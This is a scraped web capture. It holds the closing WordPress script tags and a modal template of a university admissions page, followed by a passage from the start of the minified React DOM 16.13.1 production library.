<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/dom.min.js?ver=a82fdb54a6baeb86aa639117061bf119' id='wp-dom-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/is-shallow-equal.min.js?ver=9b8d91804cfb3ef5b14e6ef816664072' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/keycodes.min.js?ver=0b881ee2324067c223d746a87ae4ddda' id='wp-keycodes-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/priority-queue.min.js?ver=b2e76fb9887a285b5eff38763f2ac2fc' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/compose.min.js?ver=35754587ca81a116927d3de1017f4fa0' id='wp-compose-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/redux-routine.min.js?ver=fd5f93d1f8206c65d1891cf1f898211e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/data.min.js?ver=a9e98fe3ad76884fe7909ba8348395b7' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/url.min.js?ver=d4bdf85a96aa587b52f4b8d58b4457c1' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/dist/api-fetch.min.js?ver=134e23b5f88ba06a093f9f92520a98df' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://interadmission.sut.ac.th/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "131b8d5a53" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://interadmission.sut.ac.th/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-content/plugins/learnpress/assets/js/dist/frontend/single-course.min.js?ver=4.1.4' id='lp-single-course-js'></script>
<script type='text/javascript' src='http://interadmission.sut.ac.th/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<div class="lp-overlay">
<div class="lp-modal-dialog">
	<div class="lp-modal-content">
		<div class="lp-modal-header">
			<h3 class="modal-title">Modal title</h3>
		</div>
		<div class="lp-modal-body">
			<div class="main-content">Main Content</div>
		</div>
		<div class="lp-modal-footer">
			<button type="button" class="lp-button btn-no">No</button>
			<button type="button" class="lp-button btn-yes">Yes</button>
		</div>
	</div>
</div>
</div>  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://interadmission.sut.ac.th/wp-includes/js/dist/vendor/react-dom.min.js?ver=16.13.1
body_size: 118656
content:
/** @license React v16.13.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
/*
 Modernizr 3.0.0pre (Custom Build) | MIT
*/
'use strict';(function(I,ea){"object"===typeof exports&&"undefined"!==typeof module?ea(exports,require("react")):"function"===typeof define&&define.amd?define(["exports","react"],ea):(I=I||self,ea(I.ReactDOM={},I.React))})(this,function(I,ea){function k(a){for(var b="https://reactjs.org/docs/error-decoder.html?invariant="+a,c=1;c<arguments.length;c++)b+="&args[]="+encodeURIComponent(arguments[c]);return"Minified React error #"+a+"; visit "+b+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}
function ji(a,b,c,d,e,f,g,h,m){yb=!1;gc=null;ki.apply(li,arguments)}function mi(a,b,c,d,e,f,g,h,m){ji.apply(this,arguments);if(yb){if(yb){var n=gc;yb=!1;gc=null}else throw Error(k(198));hc||(hc=!0,pd=n)}}function lf(a,b,c){var d=a.type||"unknown-event";a.currentTarget=mf(c);mi(d,b,void 0,a);a.currentTarget=null}function nf(){if(ic)for(var a in cb){var b=cb[a],c=ic.indexOf(a);if(!(-1<c))throw Error(k(96,a));if(!jc[c]){if(!b.extractEvents)throw Error(k(97,a));jc[c]=b;c=b.eventTypes;for(var d in c){var e=
void 0;var f=c[d],g=b,h=d;if(qd.hasOwnProperty(h))throw Error(k(99,h));qd[h]=f;var m=f.phasedRegistrationNames;if(m){for(e in m)m.hasOwnProperty(e)&&of(m[e],g,h);e=!0}else f.registrationName?(of(f.registrationName,g,h),e=!0):e=!1;if(!e)throw Error(k(98,d,a));}}}}function of(a,b,c){if(db[a])throw Error(k(100,a));db[a]=b;rd[a]=b.eventTypes[c].dependencies}function pf(a){var b=!1,c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];if(!cb.hasOwnProperty(c)||cb[c]!==d){if(cb[c])throw Error(k(102,c));cb[c]=
d;b=!0}}b&&nf()}function qf(a){if(a=rf(a)){if("function"!==typeof sd)throw Error(k(280));var b=a.stateNode;b&&(b=td(b),sd(a.stateNode,a.type,b))}}function sf(a){eb?fb?fb.push(a):fb=[a]:eb=a}function tf(){if(eb){var a=eb,b=fb;fb=eb=null;qf(a);if(b)for(a=0;a<b.length;a++)qf(b[a])}}function ud(){if(null!==eb||null!==fb)vd(),tf()}function uf(a,b,c){if(wd)return a(b,c);wd=!0;try{return vf(a,b,c)}finally{wd=!1,ud()}}function ni(a){if(wf.call(xf,a))return!0;if(wf.call(yf,a))return!1;if(oi.test(a))return xf[a]=
!0;yf[a]=!0;return!1}function pi(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function qi(a,b,c,d){if(null===b||"undefined"===typeof b||pi(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function L(a,
b,c,d,e,f){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b;this.sanitizeURL=f}function xd(a,b,c,d){var e=E.hasOwnProperty(b)?E[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(qi(b,c,e,d)&&(c=null),d||null===e?ni(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,
d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function zb(a){if(null===a||"object"!==typeof a)return null;a=zf&&a[zf]||a["@@iterator"];return"function"===typeof a?a:null}function ri(a){if(-1===a._status){a._status=0;var b=a._ctor;b=b();a._result=b;b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)})}}function na(a){if(null==a)return null;
if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case Ma:return"Fragment";case gb:return"Portal";case kc:return"Profiler";case Af:return"StrictMode";case lc:return"Suspense";case yd:return"SuspenseList"}if("object"===typeof a)switch(a.$$typeof){case Bf:return"Context.Consumer";case Cf:return"Context.Provider";case zd:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case Ad:return na(a.type);
case Df:return na(a.render);case Ef:if(a=1===a._status?a._result:null)return na(a)}return null}function Bd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=a._debugSource,f=na(a.type);c=null;d&&(c=na(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(si,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function va(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function Ff(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function ti(a){var b=Ff(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,
b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function mc(a){a._valueTracker||(a._valueTracker=ti(a))}function Gf(a){if(!a)return!1;var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=Ff(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function Cd(a,b){var c=b.checked;return M({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=
c?c:a._wrapperState.initialChecked})}function Hf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=va(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function If(a,b){b=b.checked;null!=b&&xd(a,"checked",b,!1)}function Dd(a,b){If(a,b);var c=va(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==
""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?Ed(a,b.type,c):b.hasOwnProperty("defaultValue")&&Ed(a,b.type,va(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function Jf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=
b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function Ed(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function ui(a){var b="";ea.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Fd(a,b){a=M({children:void 0},b);if(b=ui(b.children))a.children=b;return a}function hb(a,b,c,d){a=a.options;if(b){b={};
for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+va(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Gd(a,b){if(null!=b.dangerouslySetInnerHTML)throw Error(k(91));return M({},b,{value:void 0,defaultValue:void 0,children:""+a._wrapperState.initialValue})}
function Kf(a,b){var c=b.value;if(null==c){c=b.children;b=b.defaultValue;if(null!=c){if(null!=b)throw Error(k(92));if(Array.isArray(c)){if(!(1>=c.length))throw Error(k(93));c=c[0]}b=c}null==b&&(b="");c=b}a._wrapperState={initialValue:va(c)}}function Lf(a,b){var c=va(b.value),d=va(b.defaultValue);null!=c&&(c=""+c,c!==a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Mf(a,b){b=a.textContent;b===a._wrapperState.initialValue&&""!==
b&&null!==b&&(a.value=b)}function Nf(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Hd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Nf(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function nc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function oc(a){if(Id[a])return Id[a];
if(!ib[a])return a;var b=ib[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Of)return Id[a]=b[c];return a}function Jd(a){var b=Pf.get(a);void 0===b&&(b=new Map,Pf.set(a,b));return b}function Na(a){var b=a,c=a;if(a.alternate)for(;b.return;)b=b.return;else{a=b;do b=a,0!==(b.effectTag&1026)&&(c=b.return),a=b.return;while(a)}return 3===b.tag?c:null}function Qf(a){if(13===a.tag){var b=a.memoizedState;null===b&&(a=a.alternate,null!==a&&(b=a.memoizedState));if(null!==b)return b.dehydrated}return null}function Rf(a){if(Na(a)!==
a)throw Error(k(188));}function vi(a){var b=a.alternate;if(!b){b=Na(a);if(null===b)throw Error(k(188));return b!==a?null:a}for(var c=a,d=b;;){var e=c.return;if(null===e)break;var f=e.alternate;if(null===f){d=e.return;if(null!==d){c=d;continue}break}if(e.child===f.child){for(f=e.child;f;){if(f===c)return Rf(e),a;if(f===d)return Rf(e),b;f=f.sibling}throw Error(k(188));}if(c.return!==d.return)c=e,d=f;else{for(var g=!1,h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=
f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}if(!g)throw Error(k(189));}}if(c.alternate!==d)throw Error(k(190));}if(3!==c.tag)throw Error(k(188));return c.stateNode.current===c?a:b}function Sf(a){a=vi(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function jb(a,b){if(null==
b)throw Error(k(30));if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function Kd(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function pc(a){null!==a&&(Ab=jb(Ab,a));a=Ab;Ab=null;if(a){Kd(a,wi);if(Ab)throw Error(k(95));if(hc)throw a=pd,hc=!1,pd=null,a;}}function Ld(a){a=a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:
a}function Tf(a){if(!wa)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function Uf(a){a.topLevelType=null;a.nativeEvent=null;a.targetInst=null;a.ancestors.length=0;10>qc.length&&qc.push(a)}function Vf(a,b,c,d){if(qc.length){var e=qc.pop();e.topLevelType=a;e.eventSystemFlags=d;e.nativeEvent=b;e.targetInst=c;return e}return{topLevelType:a,eventSystemFlags:d,nativeEvent:b,targetInst:c,ancestors:[]}}function Wf(a){var b=
a.targetInst,c=b;do{if(!c){a.ancestors.push(c);break}var d=c;if(3===d.tag)d=d.stateNode.containerInfo;else{for(;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo}if(!d)break;b=c.tag;5!==b&&6!==b||a.ancestors.push(c);c=Bb(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=Ld(a.nativeEvent);d=a.topLevelType;var f=a.nativeEvent,g=a.eventSystemFlags;0===c&&(g|=64);for(var h=null,m=0;m<jc.length;m++){var n=jc[m];n&&(n=n.extractEvents(d,b,f,e,g))&&(h=jb(h,n))}pc(h)}}function Md(a,
b,c){if(!c.has(a)){switch(a){case "scroll":Cb(b,"scroll",!0);break;case "focus":case "blur":Cb(b,"focus",!0);Cb(b,"blur",!0);c.set("blur",null);c.set("focus",null);break;case "cancel":case "close":Tf(a)&&Cb(b,a,!0);break;case "invalid":case "submit":case "reset":break;default:-1===Db.indexOf(a)&&w(a,b)}c.set(a,null)}}function xi(a,b){var c=Jd(b);Nd.forEach(function(a){Md(a,b,c)});yi.forEach(function(a){Md(a,b,c)})}function Od(a,b,c,d,e){return{blockedOn:a,topLevelType:b,eventSystemFlags:c|32,nativeEvent:e,
container:d}}function Xf(a,b){switch(a){case "focus":case "blur":xa=null;break;case "dragenter":case "dragleave":ya=null;break;case "mouseover":case "mouseout":za=null;break;case "pointerover":case "pointerout":Eb.delete(b.pointerId);break;case "gotpointercapture":case "lostpointercapture":Fb.delete(b.pointerId)}}function Gb(a,b,c,d,e,f){if(null===a||a.nativeEvent!==f)return a=Od(b,c,d,e,f),null!==b&&(b=Hb(b),null!==b&&Yf(b)),a;a.eventSystemFlags|=d;return a}function zi(a,b,c,d,e){switch(b){case "focus":return xa=
Gb(xa,a,b,c,d,e),!0;case "dragenter":return ya=Gb(ya,a,b,c,d,e),!0;case "mouseover":return za=Gb(za,a,b,c,d,e),!0;case "pointerover":var f=e.pointerId;Eb.set(f,Gb(Eb.get(f)||null,a,b,c,d,e));return!0;case "gotpointercapture":return f=e.pointerId,Fb.set(f,Gb(Fb.get(f)||null,a,b,c,d,e)),!0}return!1}function Ai(a){var b=Bb(a.target);if(null!==b){var c=Na(b);if(null!==c)if(b=c.tag,13===b){if(b=Qf(c),null!==b){a.blockedOn=b;Pd(a.priority,function(){Bi(c)});return}}else if(3===b&&c.stateNode.hydrate){a.blockedOn=
3===c.tag?c.stateNode.containerInfo:null;return}}a.blockedOn=null}function rc(a){if(null!==a.blockedOn)return!1;var b=Qd(a.topLevelType,a.eventSystemFlags,a.container,a.nativeEvent);if(null!==b){var c=Hb(b);null!==c&&Yf(c);a.blockedOn=b;return!1}return!0}function Zf(a,b,c){rc(a)&&c.delete(b)}function Ci(){for(Rd=!1;0<fa.length;){var a=fa[0];if(null!==a.blockedOn){a=Hb(a.blockedOn);null!==a&&Di(a);break}var b=Qd(a.topLevelType,a.eventSystemFlags,a.container,a.nativeEvent);null!==b?a.blockedOn=b:fa.shift()}null!==
xa&&rc(xa)&&(xa=null);null!==ya&&rc(ya)&&(ya=null);null!==za&&rc(za)&&(za=null);Eb.forEach(Zf);Fb.forEach(Zf)}function Ib(a,b){a.blockedOn===b&&(a.blockedOn=null,Rd||(Rd=!0,$f(ag,Ci)))}function bg(a){if(0<fa.length){Ib(fa[0],a);for(var b=1;b<fa.length;b++){var c=fa[b];c.blockedOn===a&&(c.blockedOn=null)}}null!==xa&&Ib(xa,a);null!==ya&&Ib(ya,a);null!==za&&Ib(za,a);b=function(b){return Ib(b,a)};Eb.forEach(b);Fb.forEach(b);for(b=0;b<Jb.length;b++)c=Jb[b],c.blockedOn===a&&(c.blockedOn=null);for(;0<Jb.length&&
(b=Jb[0],null===b.blockedOn);)Ai(b),null===b.blockedOn&&Jb.shift()}function Sd(a,b){for(var c=0;c<a.length;c+=2){var d=a[c],e=a[c+1],f="on"+(e[0].toUpperCase()+e.slice(1));f={phasedRegistrationNames:{bubbled:f,captured:f+"Capture"},dependencies:[d],eventPriority:b};Td.set(d,b);cg.set(d,f);dg[e]=f}}function w(a,b){Cb(b,a,!1)}function Cb(a,b,c){var d=Td.get(b);switch(void 0===d?2:d){case 0:d=Ei.bind(null,b,1,a);break;case 1:d=Fi.bind(null,b,1,a);break;default:d=sc.bind(null,b,1,a)}c?a.addEventListener(b,
d,!0):a.addEventListener(b,d,!1)}function Ei(a,b,c,d){Oa||vd();var e=sc,f=Oa;Oa=!0;try{eg(e,a,b,c,d)}finally{(Oa=f)||ud()}}function Fi(a,b,c,d){Gi(Hi,sc.bind(null,a,b,c,d))}function sc(a,b,c,d){if(tc)if(0<fa.length&&-1<Nd.indexOf(a))a=Od(null,a,b,c,d),fa.push(a);else{var e=Qd(a,b,c,d);if(null===e)Xf(a,d);else if(-1<Nd.indexOf(a))a=Od(e,a,b,c,d),fa.push(a);else if(!zi(e,a,b,c,d)){Xf(a,d);a=Vf(a,d,null,b);try{uf(Wf,a)}finally{Uf(a)}}}}function Qd(a,b,c,d){c=Ld(d);c=Bb(c);if(null!==c){var e=Na(c);if(null===
e)c=null;else{var f=e.tag;if(13===f){c=Qf(e);if(null!==c)return c;c=null}else if(3===f){if(e.stateNode.hydrate)return 3===e.tag?e.stateNode.containerInfo:null;c=null}else e!==c&&(c=null)}}a=Vf(a,d,c,b);try{uf(Wf,a)}finally{Uf(a)}return null}function fg(a,b,c){return null==b||"boolean"===typeof b||""===b?"":c||"number"!==typeof b||0===b||Kb.hasOwnProperty(a)&&Kb[a]?(""+b).trim():b+"px"}function gg(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),e=fg(c,b[c],d);"float"===
c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Ud(a,b){if(b){if(Ii[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML))throw Error(k(137,a,""));if(null!=b.dangerouslySetInnerHTML){if(null!=b.children)throw Error(k(60));if(!("object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML))throw Error(k(61));}if(null!=b.style&&"object"!==typeof b.style)throw Error(k(62,""));}}function Vd(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;
default:return!0}}function oa(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=Jd(a);b=rd[b];for(var d=0;d<b.length;d++)Md(b[d],a,c)}function uc(){}function Wd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function hg(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function ig(a,b){var c=hg(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,
offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=hg(c)}}function jg(a,b){return a&&b?a===b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?jg(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function kg(){for(var a=window,b=Wd();b instanceof a.HTMLIFrameElement;){try{var c="string"===typeof b.contentWindow.location.href}catch(d){c=!1}if(c)a=b.contentWindow;else break;b=Wd(a.document)}return b}
function Xd(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||"url"===a.type||"password"===a.type)||"textarea"===b||"true"===a.contentEditable)}function lg(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}function Yd(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&
null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function kb(a){for(;null!=a;a=a.nextSibling){var b=a.nodeType;if(1===b||3===b)break}return a}function mg(a){a=a.previousSibling;for(var b=0;a;){if(8===a.nodeType){var c=a.data;if(c===ng||c===Zd||c===$d){if(0===b)return a;b--}else c===og&&b++}a=a.previousSibling}return null}function Bb(a){var b=a[Aa];if(b)return b;for(var c=a.parentNode;c;){if(b=c[Lb]||c[Aa]){c=b.alternate;if(null!==b.child||null!==c&&null!==c.child)for(a=mg(a);null!==
a;){if(c=a[Aa])return c;a=mg(a)}return b}a=c;c=a.parentNode}return null}function Hb(a){a=a[Aa]||a[Lb];return!a||5!==a.tag&&6!==a.tag&&13!==a.tag&&3!==a.tag?null:a}function Pa(a){if(5===a.tag||6===a.tag)return a.stateNode;throw Error(k(33));}function ae(a){return a[vc]||null}function pa(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function pg(a,b){var c=a.stateNode;if(!c)return null;var d=td(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":case "onMouseEnter":(d=
!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;if(c&&"function"!==typeof c)throw Error(k(231,b,typeof c));return c}function qg(a,b,c){if(b=pg(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=jb(c._dispatchListeners,b),c._dispatchInstances=jb(c._dispatchInstances,a)}function Ji(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=pa(b);for(b=c.length;0<b--;)qg(c[b],
"captured",a);for(b=0;b<c.length;b++)qg(c[b],"bubbled",a)}}function be(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=pg(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=jb(c._dispatchListeners,b),c._dispatchInstances=jb(c._dispatchInstances,a))}function Ki(a){a&&a.dispatchConfig.registrationName&&be(a._targetInst,null,a)}function lb(a){Kd(a,Ji)}function rg(){if(wc)return wc;var a,b=ce,c=b.length,d,e="value"in Ba?Ba.value:Ba.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=
c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return wc=e.slice(a,1<d?1-d:void 0)}function xc(){return!0}function yc(){return!1}function R(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?xc:yc;this.isPropagationStopped=yc;return this}function Li(a,b,c,d){if(this.eventPool.length){var e=
this.eventPool.pop();this.call(e,a,b,c,d);return e}return new this(a,b,c,d)}function Mi(a){if(!(a instanceof this))throw Error(k(279));a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function sg(a){a.eventPool=[];a.getPooled=Li;a.release=Mi}function tg(a,b){switch(a){case "keyup":return-1!==Ni.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function ug(a){a=a.detail;return"object"===typeof a&&"data"in
a?a.data:null}function Oi(a,b){switch(a){case "compositionend":return ug(b);case "keypress":if(32!==b.which)return null;vg=!0;return wg;case "textInput":return a=b.data,a===wg&&vg?null:a;default:return null}}function Pi(a,b){if(mb)return"compositionend"===a||!de&&tg(a,b)?(a=rg(),wc=ce=Ba=null,mb=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;
case "compositionend":return xg&&"ko"!==b.locale?null:b.data;default:return null}}function yg(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Qi[a.type]:"textarea"===b?!0:!1}function zg(a,b,c){a=R.getPooled(Ag.change,a,b,c);a.type="change";sf(c);lb(a);return a}function Ri(a){pc(a)}function zc(a){var b=Pa(a);if(Gf(b))return a}function Si(a,b){if("change"===a)return b}function Bg(){Mb&&(Mb.detachEvent("onpropertychange",Cg),Nb=Mb=null)}function Cg(a){if("value"===a.propertyName&&
zc(Nb))if(a=zg(Nb,a,Ld(a)),Oa)pc(a);else{Oa=!0;try{ee(Ri,a)}finally{Oa=!1,ud()}}}function Ti(a,b,c){"focus"===a?(Bg(),Mb=b,Nb=c,Mb.attachEvent("onpropertychange",Cg)):"blur"===a&&Bg()}function Ui(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return zc(Nb)}function Vi(a,b){if("click"===a)return zc(b)}function Wi(a,b){if("input"===a||"change"===a)return zc(b)}function Xi(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Yi[a])?!!b[a]:!1}function fe(a){return Xi}
